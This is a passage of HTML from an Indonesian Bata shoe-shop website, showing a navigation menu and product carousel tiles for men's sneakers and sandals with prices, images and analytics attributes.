        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



